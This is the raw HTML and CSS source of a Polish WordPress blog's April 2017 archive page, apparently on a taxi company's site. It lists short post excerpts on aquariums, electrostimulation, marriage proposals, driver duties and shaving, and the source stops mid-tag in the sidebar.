@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='arpw-style-css' href='https://www.19688.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://www.19688.pl/wp-content/themes/Extra-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.19688.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.19688.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CQ4N01CSLD"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-CQ4N01CSLD');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://www.19688.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1767773922" /></head>
<body data-rsssl=1 class="archive date wp-theme-Extra wp-child-theme-Extra-child et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDY:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-9" class="et-trending-post et-trending-latest">
											<a href="https://www.19688.pl/prad-jest-wazny-elektryk-samochodowy-walbrzych-katowice/">Prąd jest ważny &#8211; elektryk samochodowy Wałbrzych,...</a>
										</div>
																			<div id="et-trending-post-13" class="et-trending-post">
											<a href="https://www.19688.pl/serwis-samochodowy-auto-serwis-szczecin-nabijanie-klimatyzacji/">Serwis samochodowy &#8211; auto serwis Szczecin. Nabija...</a>
										</div>
																			<div id="et-trending-post-540" class="et-trending-post">
											<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-technologie-zmieniaja-branze/">Innowacje w druku opakowań kartonowych: Jak technologie...</a>
										</div>
																									</div>
								
								<div style="color:#999999;">
&nbsp;  
</div>
								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://www.19688.pl/">
			<input type="search" class="et-search-field" placeholder="Szukaj" value="" name="s" title="Szukaj:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://www.19688.pl/" data-fixed-height="51">
							<img src="https://www.19688.pl/wp-content/uploads/2019/08/logo2.png" alt="najtańsze taxi w Olsztynie - numer" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://www.19688.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-1"><a href="https://www.19688.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.19688.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.19688.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz stronę</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				
<div id="main-content">
	<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
									<h1>Miesiąc: <span>kwiecień 2017</span></h1>
				
									<div class="posts-blog-feed-module standard post-module et_pb_extra_module module">
	<div class="paginated_content">
		<div class="paginated_page" >
							<article id="post-232" class="hentry  post-232 post type-post status-publish format-standard has-post-thumbnail category-inne et-has-post-format-content et_post_format-et-post-format-standard">
						<div class="header">
							<a href="https://www.19688.pl/rownowaga-chemiczna-w-akwarium-co-moze-jej-zagrazac/" title="Równowaga chemiczna w akwarium &#8211; co może jej zagrażać?" class="featured-image">
				<img src="https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615.jpg" alt="Równowaga chemiczna w akwarium &#8211; co może jej zagrażać?" /><span class="et_pb_extra_overlay"></span>
			</a>						</div>
												<div class="post-content">
														<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#00a8ff;" href="https://www.19688.pl/rownowaga-chemiczna-w-akwarium-co-moze-jej-zagrazac/">Równowaga chemiczna w akwarium &#8211; co może jej zagrażać?</a></h2>
							<div class="post-meta vcard">
								<p>Wysłane przez <a href="https://www.19688.pl/author/19688-pl/" class="url fn" title="Wpisy od 19688.pl" rel="author">19688.pl</a> | <span class="updated">kwi 12, 2017</span> | <a href="https://www.19688.pl/kategoria/inne/" rel="tag">Inne</a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
							</div>
							<div class="excerpt entry-summary">
								<p>Istnieje wiele czynników które mają znaczący wpływ na to, czy dane akwarium jest odpowiednim...</p>
								<a class="read-more-button" href="https://www.19688.pl/rownowaga-chemiczna-w-akwarium-co-moze-jej-zagrazac/">Czytaj więcej</a>
							</div>
						</div>
											</article>
									<article id="post-229" class="hentry  post-229 post type-post status-publish format-standard has-post-thumbnail category-inne et-has-post-format-content et_post_format-et-post-format-standard">
						<div class="header">
							<a href="https://www.19688.pl/na-czym-polega-elektrostymulacja/" title="Na czym polega elektrostymulacja?" class="featured-image">
				<img src="https://www.19688.pl/wp-content/uploads/2019/04/mięśnie_1554884343.jpg" alt="Na czym polega elektrostymulacja?" /><span class="et_pb_extra_overlay"></span>
			</a>						</div>
												<div class="post-content">
														<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#00a8ff;" href="https://www.19688.pl/na-czym-polega-elektrostymulacja/">Na czym polega elektrostymulacja?</a></h2>
							<div class="post-meta vcard">
								<p>Wysłane przez <a href="https://www.19688.pl/author/19688-pl/" class="url fn" title="Wpisy od 19688.pl" rel="author">19688.pl</a> | <span class="updated">kwi 10, 2017</span> | <a href="https://www.19688.pl/kategoria/inne/" rel="tag">Inne</a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
							</div>
							<div class="excerpt entry-summary">
								<p>Elektrostymulacja to zabieg, który wykonuje się przy użyciu specjalnego urządzenia na fotelu...</p>
								<a class="read-more-button" href="https://www.19688.pl/na-czym-polega-elektrostymulacja/">Czytaj więcej</a>
							</div>
						</div>
											</article>
									<article id="post-225" class="hentry  post-225 post type-post status-publish format-standard has-post-thumbnail category-inne et-has-post-format-content et_post_format-et-post-format-standard">
						<div class="header">
							<a href="https://www.19688.pl/kilka-porad-jak-sie-oswiadczyc/" title="Kilka porad, jak się oświadczyć" class="featured-image">
				<img src="https://www.19688.pl/wp-content/uploads/2019/04/zaręczyny_1554807241.jpg" alt="Kilka porad, jak się oświadczyć" /><span class="et_pb_extra_overlay"></span>
			</a>						</div>
												<div class="post-content">
														<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#00a8ff;" href="https://www.19688.pl/kilka-porad-jak-sie-oswiadczyc/">Kilka porad, jak się oświadczyć</a></h2>
							<div class="post-meta vcard">
								<p>Wysłane przez <a href="https://www.19688.pl/author/19688-pl/" class="url fn" title="Wpisy od 19688.pl" rel="author">19688.pl</a> | <span class="updated">kwi 9, 2017</span> | <a href="https://www.19688.pl/kategoria/inne/" rel="tag">Inne</a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
							</div>
							<div class="excerpt entry-summary">
								<p>Czy da się znaleźć idealny sposób na oświadczny? To pytanie zadaje sobie zapewne wielu mężczyzn,...</p>
								<a class="read-more-button" href="https://www.19688.pl/kilka-porad-jak-sie-oswiadczyc/">Czytaj więcej</a>
							</div>
						</div>
											</article>
									<article id="post-219" class="hentry  post-219 post type-post status-publish format-standard has-post-thumbnail category-motoryzacja et-has-post-format-content et_post_format-et-post-format-standard">
						<div class="header">
							<a href="https://www.19688.pl/obowiazki-kierowcy/" title="Obowiązki kierowcy" class="featured-image">
				<img src="https://www.19688.pl/wp-content/uploads/2019/04/kierowca_1554385796.jpg" alt="Obowiązki kierowcy" /><span class="et_pb_extra_overlay"></span>
			</a>						</div>
												<div class="post-content">
														<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://www.19688.pl/obowiazki-kierowcy/">Obowiązki kierowcy</a></h2>
							<div class="post-meta vcard">
								<p>Wysłane przez <a href="https://www.19688.pl/author/19688-pl/" class="url fn" title="Wpisy od 19688.pl" rel="author">19688.pl</a> | <span class="updated">kwi 4, 2017</span> | <a href="https://www.19688.pl/kategoria/motoryzacja/" rel="tag">Motoryzacja</a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
							</div>
							<div class="excerpt entry-summary">
								<p>Praca kierowcy staje się ostatnich czasach bardzo popularna, ze względu na ciekawą formę pracę,...</p>
								<a class="read-more-button" href="https://www.19688.pl/obowiazki-kierowcy/">Czytaj więcej</a>
							</div>
						</div>
											</article>
									<article id="post-215" class="hentry  post-215 post type-post status-publish format-standard has-post-thumbnail category-inne et-has-post-format-content et_post_format-et-post-format-standard">
						<div class="header">
							<a href="https://www.19688.pl/pierwsze-usuwanie-wasow/" title="Pierwsze usuwanie wąsów" class="featured-image">
				<img src="https://www.19688.pl/wp-content/uploads/2019/04/maszynka_do_1554370114.png" alt="Pierwsze usuwanie wąsów" /><span class="et_pb_extra_overlay"></span>
			</a>						</div>
												<div class="post-content">
														<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#00a8ff;" href="https://www.19688.pl/pierwsze-usuwanie-wasow/">Pierwsze usuwanie wąsów</a></h2>
							<div class="post-meta vcard">
								<p>Wysłane przez <a href="https://www.19688.pl/author/19688-pl/" class="url fn" title="Wpisy od 19688.pl" rel="author">19688.pl</a> | <span class="updated">kwi 4, 2017</span> | <a href="https://www.19688.pl/kategoria/inne/" rel="tag">Inne</a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
							</div>
							<div class="excerpt entry-summary">
								<p>Pojawienie się pierwszego zarostu jest bardzo ważnym momentem w życiu każdego młodego,...</p>
								<a class="read-more-button" href="https://www.19688.pl/pierwsze-usuwanie-wasow/">Czytaj więcej</a>
							</div>
						</div>
											</article>
						</div><!-- .paginated_page -->
	</div><!-- .paginated_content -->

			<div class="archive-pagination">
		<ul class='page-numbers'>
	<li class="current"><span class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://www.19688.pl/2017/04/page/2/'>2</a></li>
	<li class="next"><a class="next page-numbers" href="https://www.19688.pl/2017/04/page/2/"></a></li>
</ul>
	</div>
	</div><!-- /.posts-blog-feed-module -->
							</div>
			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://www.19688.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-technologie-zmieniaja-branze/">Innowacje w druku opakowań kartonowych: Jak technologie zmieniają branżę?</a>
									</li>
											<li>
					<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-poprawic-efektywnosc-i-estetyke-twojego-produktu/">Innowacje w druku opakowań kartonowych: Jak poprawić efektywność i estetykę Twojego produktu</a>
									</li>
											<li>
					<a href="https://www.19688.pl/zalety-oklejania-folia-ppf-dlaczego-warto-zainwestowac-w-ochrone-swojego-samochodu/">Zalety oklejania folią PPF: dlaczego warto zainwestować w ochronę swojego samochodu</a>
									</li>
											<li>
					<a href="https://www.19688.pl/drewniana-biblioteczka-kreatywne-pomysly-na-aranzacje-przestrzeni-domowej/">Drewniana biblioteczka – kreatywne pomysły na aranżację przestrzeni domowej</a>
									</li>
											<li>
					<a href="https://www.19688.pl/transfer-taxi-z-olsztyna-do-gdanska-komfortowy-i-bezpieczny-przewoz/">Transfer taxi z Olsztyna do Gdańska &#8211; komfortowy i bezpieczny przewóz</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Motoryzacja</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/branza-logistyczna/" rel="bookmark">Branża logistyczna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/jak-dbac-o-akumulator/" rel="bookmark">Jak dbać o akumulator</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/zepsuta-czesc-naprawa-automatycznych-skrzyn-biegow-olej-do-skrzyni-biegow/" rel="bookmark">Zepsuta część &#8211; naprawa automatycznych skrzyń biegów. Olej do skrzyni biegów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/opony-nowe-czy-uzywane/" rel="bookmark">Opony – nowe czy używane</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-citroen-c5-raport-spalania/" rel="bookmark">Ile pali citroen c5 &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/jakie-obuwie-do-kierowania-pojazdem/" rel="bookmark">Jakie obuwie do kierowania pojazdem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-audi-a4-b6-raport-spalania/" rel="bookmark">Ile pali audi a4 b6 &#8211; raport spalania</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="text-3" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>najtańsze taxi w Olsztynie &#8211; numer</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.19688.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.19688.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.19688.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.19688.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.19688.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.19688.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.19688.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.19688.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.19688.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.19688.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.19688.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.19688.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.19688.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.19688.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.19688.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.19688.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.19688.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.19688.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.19688.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.19688.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.19688.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.19688.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.19688.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.19688.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.19688.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.19688.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.19688.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.19688.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.19688.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.19688.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.19688.pl/2017/04/' aria-current="page">kwiecień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.19688.pl/2017/02/'>luty 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>Polecamy:</p>
<p>bis radio taxi Olsztyn &#8211; tanie taksówki maxi green</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.19688.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.19688.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.19688.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Random Posts</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/jak-zabezpieczyc-plyte-osb-przed-zawilgoceniem/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2022/06/łazienka_1655913877.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zabezpieczyć płytę OSB przed zawilgoceniem?" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2022/06/łazienka_1655913877.jpg 1280w, https://www.19688.pl/wp-content/uploads/2022/06/łazienka_1655913877-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2022/06/łazienka_1655913877-768x512.jpg 768w, https://www.19688.pl/wp-content/uploads/2022/06/łazienka_1655913877-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/jak-zabezpieczyc-plyte-osb-przed-zawilgoceniem/" rel="bookmark">Jak zabezpieczyć płytę OSB przed zawilgoceniem?</a><div class="arpw-summary">Płyta OSB (z angielskiego Oriented Strand Board) jest doskonałym zamiennikiem sklejki, a także znacznie tańszym, a równie solidnym zamiennikiem drewna. Płyta OSB jest grubsza, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/auto-kasacja-przeczytaj-zanim-oddasz-swoj-samochod-na-zlom/"  rel="bookmark"><img width="50" height="50" 